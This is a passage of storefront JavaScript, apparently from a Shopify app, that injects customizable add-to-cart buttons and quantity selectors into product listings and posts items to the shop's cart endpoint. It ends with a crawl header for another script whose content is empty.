                                style5: `<div style="background-color: ${settingdata.custom_quantity_color};" class="eosh_quantity  counter style5"><span class="btn eosh_up plus inc">+</span>     <span class="num" min="1" name="quantity"  class="count">1</span> <button class="btn minus eosh_down minus dec">−</button></div>`,
                                style6: `<div style="background-color: ${settingdata.custom_quantity_color};" class="eosh_quantity counter style6"><button class="btn eosh_up plus inc ">+</button>  <span class="num" min="1" name="quantity"  class="count">1</span> <button class="btn minus eosh_down minus dec">−</button></div>`
                            };
                
                            const buttonHTML = {
                                buttonstyle1: `<button id="" class="crtbtn eosh_cart-btn cart-button-style1"><div class="preview-btn-container"><div class=" button-color" style="background: ${settingdata.custom_button_color || '#808080'};"><p style="color: ${settingdata.custom_text_color || '#007bff'};">${settingdata.custom_text || 'Add to Cart'}<p></div></div></button>`,
                                buttonstyle2: `<button id="" class="crtbtn  eosh_cart-btn btn-23 cart-button-style2"  style="background: ${settingdata.custom_button_color || '#007bff'};"><span class="text button-color" style="color: ${settingdata.custom_text_color || '#007bff'};"> ${settingdata.custom_text || 'Add to Cart'}</span><span aria-hidden="true" class="marquee" style="color: ${settingdata.custom_text_color || '#ffffff'};">${settingdata.custom_text || 'Add to Cart'}</span></button>`,
                                buttonstyle3: `<button id="" class="crtbtn  eosh_cart-btn btn3 cart-button-style3"  style="background-color: ${settingdata.custom_button_color || '#007bff'};"><span style="background-color: ${settingdata.custom_button_color || '#007bff'};" class="button_lg"><span class="button_sl"></span><span style="color:${settingdata.custom_text_color || '#007bff'};" class="button_text">${settingdata.custom_text || 'Add to Cart'}</span></span></button>`,
                                buttonstyle4: `<button id="" class="crtbtn  eosh_cart-btn cssbuttons-io-button cart-button-style4 button button4" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><p  style="color: ${settingdata.custom_text_color || '#007bff'};"> ${settingdata.custom_text || 'Add to Cart'}</p><div class="icon"><svg height="24" width="24" viewBox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"></path><path d="M16.172 11l-5.364-5.364 1.414-1.414L20 12l-7.778 7.778-1.414-1.414L16.172 13H4v-2z"></path></svg></div></button>`,
                                buttonstyle5: `<button id="" class="crtbtn eosh_cart-btn button5 cart-button-style5" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><div class="button555" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><span class="button__text" style="color: ${settingdata.custom_text_color || '#007bff'};">${settingdata.custom_text || 'Add to Cart'}</span><span class="button__icon" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><svg width="24" height="24" stroke-width="2" fill="none"><line x1="12" y1="5" x2="12" y2="19"></line><line x1="5" y1="12" x2="19" y2="12"></line></svg></span></div></button>`,
                                buttonstyle6: `<div class="card1 eosh_cart-btn cart-button-style6" ><div class="add-to-cart-overlay"><button class="add-to-cart-hover-btn" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><img src="${APP_BASE_URL}/images/cart.svg" alt=""><p style="color: ${settingdata.custom_text_color || '#808080'};"> ${settingdata.custom_text || 'Add to Cart'}</p></button></div></div>`
                            };
                
                            $.each(allvariants, function(key,currentVariant){
                                let selectedStyle = settingdata.quantity_button_style;
                                var selectedButton = settingdata.diff_buttonstyle;
                                var btn = '';
                                var icon = '';
    
                                console.log(settingdata.show_button_hover);
    
                                // console.log(settingdata.select_button_style);
                                
                                if(!currentVariant.available){
                                    if (settingdata.show_hide_sold_out_button == 1) {
                                        btn = `<button style="color: ${settingdata.soldOutButtonColor || '#007bff'}; background-color: ${settingdata.soldOutButtonBackgroundColor || '#374151'}" class="sold_out_btn disabled">Sold out</button>`;
                                    } 
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'greenicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    icon = `<div class="eosh_prod-card eosh_tenth"><div class="eosh_cart-quantity">${settingdata.show_hide_button == 1 ? `  <div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` : ``}<button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}"><svg width="40" height="40" viewBox="0 0 40 35" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="button-icon" d="M32.4398 15.6074C36.5391 15.6074 40 12.1911 40 8.06186C40 3.93264 36.5839 0.516357 32.4398 0.516357C28.3106 0.516357 24.8942 3.93264 24.8942 8.06186C24.8942 12.2208 28.3106 15.6074 32.4398 15.6074ZM12.0758 24.8759H29.4097C29.9889 24.8759 30.4939 24.4006 30.4939 23.7619C30.4939 23.1232 29.9889 22.6479 29.4097 22.6479H12.3283C11.4816 22.6479 10.9618 22.0537 10.8281 21.1477L10.6053 19.5881H29.4395C30.9842 19.5881 31.9792 18.9345 32.5439 17.6571C31.2662 17.6571 30.0631 17.4046 28.9491 16.9145C28.7265 17.2116 28.4441 17.3452 28.0284 17.3452L10.2636 17.3601L9.00114 8.74514H22.9039C22.8296 8.06186 22.8741 7.17064 22.9781 6.50229H8.67436L8.407 4.61593C8.24364 3.47214 7.84257 2.89293 6.32757 2.89293H1.09914C0.505 2.89293 0 3.41279 0 4.00693C0 4.61593 0.505 5.13579 1.09914 5.13579H6.11957L8.49614 21.4448C8.808 23.5539 9.92207 24.8759 12.0758 24.8759ZM32.4547 12.9635C31.9349 12.9635 31.4743 12.607 31.4743 12.0574V8.96793H28.6374C28.1324 8.96793 27.7311 8.55207 27.7311 8.06186C27.7311 7.57171 28.1324 7.15579 28.6374 7.15579H31.4743V4.08121C31.4743 3.51671 31.9349 3.16029 32.4547 3.16029C32.9746 3.16029 33.4199 3.51671 33.4199 4.08121V7.15579H36.2571C36.7621 7.15579 37.178 7.57171 37.178 8.06186C37.178 8.55207 36.7621 8.96793 36.2571 8.96793H33.4199V12.0574C33.4199 12.607 32.9746 12.9635 32.4547 12.9635ZM13.2492 32.0946C14.586 32.0946 15.6554 31.04 15.6554 29.6884C15.6554 28.3516 14.586 27.2821 13.2492 27.2821C11.8975 27.2821 10.8429 28.3516 10.8429 29.6884C10.8429 31.04 11.8975 32.0946 13.2492 32.0946ZM27.1519 32.0946C28.4889 32.0946 29.5581 31.04 29.5581 29.6884C29.5581 28.3516 28.4889 27.2821 27.1519 27.2821C25.8003 27.2821 24.716 28.3516 24.716 29.6884C24.716 31.04 25.8003 32.0946 27.1519 32.0946Z" fill="#00B35D"/></svg></button></div></div>`; 
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'squarepluseicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    var icon = `
                                    <div class="eosh_prod-card eosh_fifth">
                                        <div class="eosh_cart-quantity">
                                            ${settingdata.show_hide_button == 1 ? 
                                                `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` 
                                                : ``}
                                            <button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}">
                                                <svg width="24" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <path class="button-icon" d="M12.808 0.207936V11.0319H23.152V12.7839H12.808V23.6559H10.936V12.7839H0.616V11.0319H10.936V0.207936H12.808Z" fill="white"/>
                                                </svg>
                                            </button>
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p> 
                                    </div>`;
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'roundpluseicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    var icon = `
                                    <div class="eosh_prod-card eosh_sixth">
                                        <div class="eosh_cart-quantity">
                                            ${settingdata.show_hide_button == 1 ? 
                                                `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` 
                                                : ``}
                                            <button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}">
                                                <svg width="24" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <path class="button-icon" d="M12.808 0.207936V11.0319H23.152V12.7839H12.808V23.6559H10.936V12.7839H0.616V11.0319H10.936V0.207936H12.808Z" fill="white"/>
                                                </svg>
                                            </button>
    
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p> 
                                    </div>`;
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'blackicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    var icon = `
                                    <div class="eosh_prod-card eosh_sixth">
                                        <div class="eosh_cart-quantity">
                                            ${settingdata.show_hide_button == 1 ? 
                                                `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` 
                                                : ``}
    
                                            <button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}">
                                                <svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <path class="button-icon" d="M28.6352 7.58871C28.5384 7.47287 28.4174 7.3797 28.2806 7.31577C28.1438 7.25185 27.9947 7.21873 27.8438 7.21875H7.04859L6.41824 3.75633C6.3319 3.2811 6.08151 2.85124 5.71073 2.5417C5.33994 2.23216 4.87227 2.06257 4.38926 2.0625H2.0625C1.789 2.0625 1.52669 2.17115 1.3333 2.36455C1.1399 2.55794 1.03125 2.82025 1.03125 3.09375C1.03125 3.36725 1.1399 3.62956 1.3333 3.82295C1.52669 4.01635 1.789 4.125 2.0625 4.125H4.38281L7.67766 22.2093C7.77471 22.7456 8.01173 23.2468 8.36473 23.662C7.87752 24.1171 7.52587 24.6982 7.34876 25.3409C7.17166 25.9836 7.17602 26.6628 7.36136 27.3032C7.5467 27.9436 7.90579 28.5202 8.39879 28.9689C8.8918 29.4177 9.49946 29.7212 10.1544 29.8457C10.8094 29.9702 11.486 29.9108 12.1093 29.6743C12.7325 29.4377 13.2781 29.0331 13.6855 28.5054C14.0929 27.9777 14.3462 27.3474 14.4172 26.6846C14.4883 26.0217 14.3744 25.3521 14.0882 24.75H19.9431C19.7124 25.233 19.593 25.7616 19.5938 26.2969C19.5938 27.0107 19.8054 27.7086 20.202 28.3021C20.5986 28.8957 21.1624 29.3583 21.8219 29.6315C22.4814 29.9047 23.2071 29.9762 23.9073 29.8369C24.6074 29.6976 25.2506 29.3539 25.7553 28.8491C26.2601 28.3443 26.6039 27.7012 26.7432 27.001C26.8824 26.3009 26.8109 25.5752 26.5378 24.9156C26.2646 24.2561 25.8019 23.6924 25.2084 23.2958C24.6148 22.8992 23.917 22.6875 23.2031 22.6875H10.7211C10.4796 22.6875 10.2458 22.6027 10.0604 22.4479C9.87501 22.2931 9.74981 22.0782 9.70664 21.8406L9.29801 19.5938H24.2511C24.9757 19.5936 25.6772 19.3393 26.2333 18.875C26.7895 18.4106 27.1651 17.7659 27.2946 17.053L28.8621 8.43434C28.8886 8.28537 28.8821 8.13239 28.8429 7.98625C28.8037 7.84011 28.7328 7.70439 28.6352 7.58871ZM23.2031 24.75C23.5091 24.75 23.8081 24.8407 24.0625 25.0107C24.3169 25.1807 24.5152 25.4223 24.6323 25.7049C24.7493 25.9876 24.78 26.2986 24.7203 26.5987C24.6606 26.8987 24.5133 27.1743 24.2969 27.3907C24.0806 27.607 23.805 27.7543 23.5049 27.814C23.2048 27.8737 22.8938 27.8431 22.6112 27.726C22.3285 27.6089 22.0869 27.4107 21.9169 27.1563C21.747 26.9019 21.6563 26.6028 21.6563 26.2969C21.6563 25.8866 21.8192 25.4932 22.1093 25.2031C22.3994 24.913 22.7929 24.75 23.2031 24.75ZM10.8281 24.75C11.1341 24.75 11.4331 24.8407 11.6875 25.0107C11.9419 25.1807 12.1402 25.4223 12.2573 25.7049C12.3743 25.9876 12.405 26.2986 12.3453 26.5987C12.2856 26.8987 12.1383 27.1743 11.9219 27.3907C11.7056 27.607 11.43 27.7543 11.1299 27.814C10.8298 27.8737 10.5188 27.8431 10.2362 27.726C9.95351 27.6089 9.71192 27.4107 9.54195 27.1563C9.37197 26.9019 9.28125 26.6028 9.28125 26.2969C9.28125 25.8866 9.44422 25.4932 9.73432 25.2031C10.0244 24.913 10.4179 24.75 10.8281 24.75Z" fill="white"/>
                                                </svg> 
                                            </button>
    
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p> 
                                    </div>`;
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'whiteicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    var icon = `
                                    <div class="eosh_prod-card eosh_eight">
                                        <div class="eosh_cart-quantity">
                                            ${settingdata.show_hide_button == 1 ? 
                                                `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` 
                                                : ``}
                                            <button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}">
                                                 <svg width="45" height="40" viewBox="0 0 43 34" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <path class="button-icon"  d="M36.3564 0.275024C32.886 0.275024 30.0593 3.10173 30.0593 6.57214C30.0593 10.0426 32.886 12.8693 36.3564 12.8693C39.8268 12.8693 42.6535 10.0426 42.6535 6.57214C42.6535 3.10173 39.8268 0.275024 36.3564 0.275024ZM36.3564 1.67438C39.0711 1.67438 41.2541 3.85738 41.2541 6.57214C41.2541 9.2869 39.0711 11.4699 36.3564 11.4699C33.6416 11.4699 31.4586 9.2869 31.4586 6.57214C31.4586 3.85738 33.6416 1.67438 36.3564 1.67438ZM36.3564 3.07374C35.9688 3.07374 35.6567 3.3858 35.6567 3.77342V5.87246H33.5577C33.1701 5.87246 32.858 6.18452 32.858 6.57214C32.858 6.95976 33.1701 7.27182 33.5577 7.27182H35.6567V9.37086C35.6567 9.75848 35.9688 10.0705 36.3564 10.0705C36.744 10.0705 37.0561 9.75848 37.0561 9.37086V7.27182H39.1551C39.5427 7.27182 39.8548 6.95976 39.8548 6.57214C39.8548 6.18452 39.5427 5.87246 39.1551 5.87246H37.0561V3.77342C37.0561 3.3858 36.744 3.07374 36.3564 3.07374ZM15.366 18.4667H33.5577C33.9453 18.4667 34.2574 18.7787 34.2574 19.1664C34.2574 19.554 33.9453 19.8661 33.5577 19.8661H15.366C14.9784 19.8661 14.6663 19.554 14.6663 19.1664C14.6663 18.7787 14.9784 18.4667 15.366 18.4667ZM13.9667 12.8693H30.759C31.1466 12.8693 31.4586 13.1813 31.4586 13.5689C31.4586 13.9566 31.1466 14.2686 30.759 14.2686H13.9667C13.579 14.2686 13.267 13.9566 13.267 13.5689C13.267 13.1813 13.579 12.8693 13.9667 12.8693ZM30.759 26.8628C28.8348 26.8628 27.2606 28.4371 27.2606 30.3612C27.2606 32.2854 28.8348 33.8596 30.759 33.8596C32.6831 33.8596 34.2574 32.2854 34.2574 30.3612C34.2574 28.4371 32.6831 26.8628 30.759 26.8628ZM30.759 28.2622C31.926 28.2622 32.858 29.1942 32.858 30.3612C32.858 31.5283 31.926 32.4603 30.759 32.4603C29.5919 32.4603 28.6599 31.5283 28.6599 30.3612C28.6599 29.1942 29.5919 28.2622 30.759 28.2622ZM16.7654 26.8628C14.8413 26.8628 13.267 28.4371 13.267 30.3612C13.267 32.2854 14.8413 33.8596 16.7654 33.8596C18.6895 33.8596 20.2638 32.2854 20.2638 30.3612C20.2638 28.4371 18.6895 26.8628 16.7654 26.8628ZM16.7654 28.2622C17.9324 28.2622 18.8644 29.1942 18.8644 30.3612C18.8644 31.5283 17.9324 32.4603 16.7654 32.4603C15.5983 32.4603 14.6663 31.5283 14.6663 30.3612C14.6663 29.1942 15.5983 28.2622 16.7654 28.2622ZM1.38361 1.67438C0.446043 1.67438 0.436248 3.07374 1.38361 3.07374H6.41011C6.51366 3.57051 7.3057 7.34878 8.24887 11.7917C8.74984 14.1511 9.26201 16.558 9.67342 18.4611C10.0834 20.3642 10.3801 21.7174 10.4962 22.1456C10.681 22.8369 10.8545 23.6219 11.3638 24.3062C11.8704 24.9891 12.7632 25.4621 13.9667 25.4621H33.5465C34.7499 25.4621 35.6427 24.9891 36.1521 24.3062C36.6601 23.6205 36.8322 22.8369 37.0197 22.1442C37.1414 21.6796 37.3331 20.6007 37.5934 19.2475C37.8495 17.8902 38.1532 16.3187 38.433 15.1236C38.6639 14.2658 37.2352 13.8922 37.0729 14.8074C36.7846 16.0444 36.4753 17.6229 36.2165 18.9831C35.9576 20.3446 35.7309 21.5467 35.6679 21.7818C35.4776 22.4898 35.2999 23.1042 35.0284 23.4694C34.7569 23.836 34.4407 24.0627 33.5479 24.0627H13.9667C13.0739 24.0627 12.7576 23.836 12.4833 23.4694C12.2133 23.1056 12.0355 22.4899 11.8452 21.7832C11.7753 21.5131 11.4534 20.0662 11.042 18.1658C10.632 16.2655 10.1184 13.8614 9.61884 11.4993C8.6169 6.77925 7.65974 2.22993 7.65974 2.22993C7.59257 1.90808 7.3071 1.67578 6.97405 1.67578L1.38361 1.67438ZM12.5701 7.27182C11.6395 7.27182 11.6507 8.67118 12.5701 8.67118H26.5525C27.4929 8.67118 27.4719 7.27182 26.5525 7.27182H12.5701Z" fill="#2C2C2C"/>
                                                </svg>
                                            </button>
    
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p> 
                                    </div>`;
    
                                }else if(settingdata.append_to_button_style == 'button' && selectedStyle && quantityButtons[selectedStyle] && settingdata.show_button_hover == '1'){
                                    btn = `<div class="eosh_prod-card" style="z-index:1000;position:static;display:flex;align-items:center;gap:10px;width: 250px; margin-top:20px">
                                        <div  style="z-index:777;"  class="eosh_cart-quantity">${settingdata.show_hide_button == 1 ? `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` : '<div style="display:block;"></div>'}</div>
                                        <div class="card1 eosh_cart-btn cart-button-style6">
                                            <div class="add-to-cart-overlay">
                                                <button class="crtbtn  add-to-cart-hover-btn" id="${currentVariant.id}" style="background-color: ${settingdata.custom_button_color || '#808080'}; z-index: 1000;">
                                                     <img src="${APP_BASE_URL}/images/cart.svg" alt=""> 
                                                    <p style="color: ${settingdata.custom_text_color || '#898989'};">${settingdata.custom_text || 'Add to Cart'}</p>
                                                </button>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p>
                                    </div>`;
                                }else if(settingdata.append_to_button_style == 'button' &&  selectedStyle && quantityButtons[selectedStyle]){       
                                    btn =`<div class="eosh_prod-card eosh_fourth" style="z-index:1;position:relative;display:flex;align-items:center;gap:10px;width: 250px; margin-top:20px"><div class="eosh_cart-quantity">${settingdata.show_hide_button == 1 ? `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` : '<div style="display:block;"></div>'}</div>${buttonHTML[selectedButton].replace('<button', `<button id="${currentVariant.id}"`)}</div><div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;"><p class="errorMessage"></p></div>`;
                                }else if( settingdata.append_to_button_style == 'button' &&  selectedStyle && quantityButtons[selectedStyle]){
                                    btn =`<div class="eosh_prod-card eosh_third" style="z-index:1;position:relative;"><div class="eosh_cart-quantity pointer">${settingdata.show_hide_button == 1 ? `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` : ''}<button class="crtbtn square eosh_cart-btn pointer" id=${currentVariant.id}><span class="change-text-color">${settingdata.custom_text}</span></button></div></div>`;
                                }
    
                                if (domain == 'faacad-2.myshopify.com') {
                                    if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length > 0){
                                        $('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').remove();
                                    } 
                                    $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).append(btn,icon);
                                }else if(domain === '21cc49-ae.myshopify.com' || domain === '543544-47.myshopify.com' || domain === '3f1992-3a.myshopify.com'){
                                    if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){
                                        $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).after(btn,icon);
                                    } 
                                }else if(domain === 'noovesnails.myshopify.com'){
                                    if($('a[href="/products/'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){
                                        $('a[href="/products/'+handle+'"]').parents(eoProductSelector).find(eoCart).eq(0).after(btn,icon);
                                    } 
                                }else if(domain === 'mfr21f-0d.myshopify.com'){
                                    if($('a[href="/products/'+handle+'"]').parents(eoProductSelector).first().find('.eosh_prod-card').length == 0){
                                        $('a[href="/products/'+handle+'"]').parents(eoProductSelector).first().find(eoCart).append(btn,icon);
                                    } 
                                }else {
                                    if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){
                                        $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).append(btn,icon);
                                    } 
                                }
                            });
                        } 
                
                        // ✅ Styling                
                        $('.rounded').css("background-color", `${settingdata.custom_button_color}`);
                        $('button .change-text-color').css("color", `${settingdata.custom_text_color}`);
                        $('.eosh_down ').css("background-color",`${settingdata.custom_quantity_color}`);
                        $('.eosh_up').css("background-color", `${settingdata.custom_quantity_color}`);
                        $('.square').css("background-color", `${settingdata.custom_button_color}`);
                        $('svg path.button-icon').css("fill", `${settingdata.custom_button_color}`);
                        $('svg path.pluseminus').css("fill", `${settingdata.custom_puls_minus_color}`);
                        $('.inc ,.dec').css("background-color", `${settingdata.custom_puls_minus_color}`);
    
                        $('.eosh-dropdown1').on('change', function() {
                            var  variantIds=[];
                            let  dropdownval1 = $(this).val();
                    
                            let  dropdownval2 = $(this).parent().find('#eosh-dropdown2').val();
                            if (dropdownval2 === undefined ) {
                                dropdownval2 = '';
                            }
                            let  dropdownval3 = $(this).parent().find('#eosh-dropdown3').val();
                            if (dropdownval3 === undefined ) {
                                dropdownval3 = '';
                            }
                            let selectedtitle =  dropdownval1.concat('/'+dropdownval2+'/'+dropdownval3); 
                        
                            var selectedtitle1 = selectedtitle.replace(/\/$/, '')
                            selectedtitle  = selectedtitle1.replace(/\/$/, '')
                            $(this).parent().find('#eosh-hiddenDropDown option').filter(function() {
                                optionvalue = $(this).text().replaceAll(/ /g,'');
                                if(optionvalue == selectedtitle){
                                    variantIds  = $(this).val();
                                }
                                else{
                                    var messageError = 'product is  unavailable';
                                }
                            });
                            $(this).parent().find('.eosh_cart-btn').attr('id',variantIds);
                        });
    
                        $('.eosh-dropdown2').on('change', function() {
                            var  variantIds=[];
                            let  dropdownval2 = $(this).val();
                            let  dropdownval1 = $(this).parent().find('#eosh-dropdown1').val();
                            let dropdownval3 = $(this).parent().find('#eosh-dropdown3').val();
                            if (dropdownval3 === undefined ) {
                                dropdownval3 = '';
                            }
                            var selectedtitle =dropdownval1.concat('/'+dropdownval2+'/'+dropdownval3); 
                            optionvalue = $(this).text();
                            optionvalue =    optionvalue.replace(/\/$/, '');
                            selectedtitle =  selectedtitle.replace(/\/$/, '');                    
                            $(this).parent().find('#eosh-hiddenDropDown option').filter(function() {
                                var optionvalue = $(this).text().trim().replace(/\s/g, '');
                                if(optionvalue == selectedtitle){
                                    variantIds  = $(this).val();
                                }
                            });
                            $(this).parent().find('.eosh_cart-btn').attr('id',variantIds);
                        });    
                    
                    }  
                }

                if(domain === 'noovesnails.myshopify.com'){
                    var find = $('.change-text-color');
                    $(eoProductSelector).find(find).addClass("Button Button--primary");
                    if(meta.page.pageType === "home"){
                        $('.flickity-viewport:eq(1)')[0].style.height='750px';
                    }
                }  
                
                async function getFilteredPage(page=1) {
                    getPageUrl = location.href;
                    try {
                            const res = await fetch(getPageUrl);
                            const resText = await res.text();
                            const parser = new DOMParser();
                            const filteredDom = parser.parseFromString(resText, 'text/html');
                            var scrTag = filteredDom.getElementById("eosh-script");
                            var addToCart = new Function(scrTag.innerText);
                            addToCart();
                            loadScript('https://code.jquery.com/jquery-3.5.1.min.js', function() {
                                jQuery = jQuery.noConflict(true);
                                init(jQuery);
                                handleBtns();
                            });

                    } catch (error) {
                        console.log('Error fetching filtered page:', error);
                    }
                }
                
                var filterSelectors = [ '.ProductItem','#Collection-template--16284261482662__main-main', '.product-list-container', '.product-grid-container','div#ProductGridContainer','product-list', '.shopify-section--main-collection', '#main-collection-product-grid','#root'].join(','); 
                var observerConfig = {
                    childList: true,
                    subtree: false,
                    attributes: false,
                    characterData: false
                };
                // var targetNode = document.body;
                var observer = new MutationObserver(function(mutationsList, observer) {
                        for (var mutation of mutationsList) {
                            if (mutation.type === 'childList') {
                                if (mutation.target.matches(filterSelectors) || mutation.target.closest(filterSelectors)) {
                                    getFilteredPage();
                                    break;
                                }
                            }
                        }
                    }
                );
                observer.observe(document.querySelector(filterSelectors), observerConfig);


                function windowScroll() {   
                    window.scroll({
                        top: 0,
                        left: 0,
                        behavior: "smooth",
                    });
                }

                function updateQty(item, pointer, actionType) {
                    $.ajax({
                        type: "POST",
                        url: "/cart/add.js",
                        data: { items: item },
                        dataType: "json",
                        success: function (response) {
                            console.log(response);
                
                            var messgaeshow = '';
                            var checkhandle = response.items[0].handle;
                            console.log(checkhandle);
                
                            if (checkhandle !== '') {
                                if (domain === 'noovesnails.myshopify.com') {
                                    messgaeshow = 'Producto añadido al carrito';
                                } else {
                                    messgaeshow = 'Product is added to your cart';
                                }
                
                                windowScroll();
                                $("body").addClass("intro");
                                $('.intro').append(
                                    `<p style="position: absolute;z-index: 1111; left: auto; right: auto; width: 100%; text-align: center; background: green; padding: 0px; top: 0; margin-top: 0;">${messgaeshow}</p>`
                                );
                                $('.intro').show();
                                window.setTimeout(function () {
                                    $('p').hide();
                                }, 3000);
                            }
                            
                            console.log(settingdata.redirect_policy);
                            // Redirect based on actionType
                            if (settingdata.redirect_policy === "checkout") {
                                location.href = "/checkout";
                            } else if (settingdata.redirect_policy === "cart") {
                                location.href = "/cart";
                            }else if(settingdata.redirect_policy === "stay") {
                                location.href = "/stay";
                            }else if (settingdata.redirectPolicy === "REDIRECT_TO_PRODUCT_PAGE") {
                                location.href = `/products/${checkhandle}`;
                            }
                        },
                        error: function (data) {
                            var responsedata = data.responseJSON;
                            if (responsedata.status == 422 || responsedata.status == 'bad_request') {
                                var Errormessage = responsedata.message;
                                if (Errormessage == 'Cart Error') {
                                    Errormessage = 'Product is already sold out';
                                }
                                if (Errormessage == 'Parameter Missing or Invalid') {
                                    Errormessage = 'Product is unavailable';
                                }
                                windowScroll();
                                $("body").addClass("intro");
                                $('.intro').append(
                                    `<p style="position: absolute;z-index: 1111; left: auto; right: auto; width: 100%; text-align: center; background: red; padding: 0px; top: 0; margin-top: 0;">${Errormessage}</p>`
                                );
                                setTimeout(function () {
                                    $('p').hide();
                                }, 3000);
                            }
                        }
                    });
                }


                if (domain == 'faacad-2.myshopify.com') {
                    const target = document.querySelector(".products.nt_products_holder");
                    const observer = new MutationObserver(function(mutationList) {
                        init();
                    });
                    observer.observe(target, {childList: true, subtree: false, attributes: false});
                }
            }
        };

        if ((typeof jQuery === 'undefined') || (parseFloat(jQuery.fn.jquery) < 1.7)) {
            loadScript('//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js', function(){
            jQuery191 = jQuery.noConflict(true);
            myAppJavaScript(jQuery191);
            });
        } else {
            myAppJavaScript(jQuery);
        }     
});
                   


   // $(document).on('click', '.crtbtn', function(event) {
                //     event.preventDefault();
                //     var pointer = $(this);
                //     var VariantId = $(this).attr('id');
                //     var productQuantity = $(this).parent().find('.num').text();
                //     // console.log("Product Quantity:", productQuantity); 
                //     var item = [{ 'id': VariantId, 'quantity': productQuantity }];
                //     updateQty(item, pointer);
                // });



   // function updateQty(item,pointer){
                //     $.ajax({
                //         type: "POST",
                //         url: "/cart/add.js",
                //         data: {
                //             items: item,
                //         },
                //         dataType: "json",
                //         success: function (response) {
                //             console.log(response);
                //             //location.href = "/cart";
                //         var  messgaeshow ='';
                //         var checkhandle = response.items[0].handle;
                //         if(checkhandle !=''){

                //             if(domain === 'noovesnails.myshopify.com'){
                //                 messgaeshow ='Producto añadido al carrito'; 
                //             }else{
                //                 messgaeshow ='product is added to your cart'; 
                //             }

                //                 windowScroll();
                //                 $("body").addClass("intro");
                //                 $('.intro').append(`<p style="position: absolute;z-index: 1111; left: auto; right: auto; width: 100%;text-align: center;background: green;padding: 0px; top: 0;margin-top: 0;">${messgaeshow}</p>`);
                //                 $('.intro').show();
                //                 window.setTimeout(function(){
                //                 $('p').hide();
                //                 },3000);
                //             }
                //             location.reload();
                //             // testCartDrawer();
                //             // location.href = "/cart";
                //         },
                //         error: function (data, status, error) {
                //             responsedata =data.responseJSON;
                //             if(responsedata.status == 422 || responsedata.status == 'bad_request' ){
                //                 // var Errormessage = responsedata.description;
                //                 var Errormessage = responsedata.message;
                //                 if(Errormessage =='Cart Error'){
                //                     Errormessage ='product is already sold out';
                //                 }
                //                 if(Errormessage =='Parameter Missing or Invalid'){
                //                     Errormessage ='product is unavailable';
                //                 }
                //                 windowScroll();
                //                 $("body").addClass("intro");
                //                 $('.intro').append(`<p style="position: absolute;z-index: 1111;left: auto;right: auto;width: 100%;text-align: center;background: red;padding: 0px;top: 0;margin-top: 0;">${Errormessage}</p>`);
                //                 setTimeout(function () {
                //                     $('p').hide();
                //                 }, 3000);
                //             }  
                            
                //         }
                //     });
                // }



















--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019c1638-80af-7ea9-8ec0-f9749a1dbcbc/monster-upsells-693/assets/cart_renderer_v2.js
body_size: 241473
content:
